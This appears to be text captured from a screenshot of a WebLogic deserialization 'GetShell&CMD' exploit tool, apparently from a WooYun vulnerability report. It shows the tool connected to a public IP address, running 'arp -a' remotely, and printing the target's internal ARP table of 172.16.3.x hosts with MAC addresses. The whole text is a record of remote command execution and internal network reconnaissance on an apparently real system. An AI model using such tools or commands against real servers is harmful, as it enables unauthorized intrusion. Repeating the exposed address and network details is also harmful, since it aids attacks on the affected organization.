 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 111.203.3.94 Port: 80 DisConn
FilePath: Upload
CMD: arp -a Execute
Result:
localhost (172.16.3.196) at <incomplete> on eth1
localhost (172.16.3.142) at <incomplete> on eth1
localhost (172.16.3.81) at <incomplete> on eth1
localhost (172.16.3.111) at <incomplete> on eth1
localhost (172.16.3.221) at <incomplete> on eth1
localhost (172.16.3.226) at <incomplete> on eth1
localhost (172.16.3.234) at <incomplete> on eth1
localhost (172.16.3.107) at 00:50:56:95:72:60 [ether] on eth1
localhost (172.16.3.46) at 00:0c:29:d8:85:fe [ether] on eth1
localhost (172.16.3.12) at 00:13:32:ac:25:8c [ether] on eth1
localhost (172.16.3.101) at 00:50:56:95:2c:ca [ether] on eth1
localhost (172.16.3.42) at 00:0c:29:02:09:4d [ether] on eth1
localhost (172.16.3.137) at <incomplete> on eth1
localhost (172.16.3.33) at 00:0c:29:3c:80:f2 [ether] on eth1
localhost (172.16.3.83) at <incomplete> on eth1
localhost (172.16.3.50) at <incomplete> on eth1
localhost (172.16.3.67) at 00:15:17:8f:d3:b5 [ether] on eth1
localhost (172.16.3.1) at <incomplete> on eth1
localhost (172.16.3.218) at <incomplete> on eth1
localhost (172.16.3.112) at <incomplete> on eth1
localhost (172.16.3.79) at <incomplete> on eth1
localhost (172.16.3.38) at <incomplete> on eth1
Connected!
www.wooyun.org